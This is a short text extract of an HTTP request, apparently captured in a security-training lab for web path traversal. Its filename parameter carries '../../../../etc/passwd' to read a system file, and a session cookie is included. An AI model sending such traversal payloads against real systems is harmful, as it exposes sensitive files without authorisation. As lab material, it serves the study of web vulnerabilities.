 Request
Pretty Raw Hex \n
1 GET /image ?filename =../../../.. /etc/passwd HTTP/2
2 Host : 0af9005b03bea80080fee4d700db00e8.web-security-academy.net
3 Cookie : session =C2il79ivwjc7GJBFMufUj65OCmSD9FqN
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept :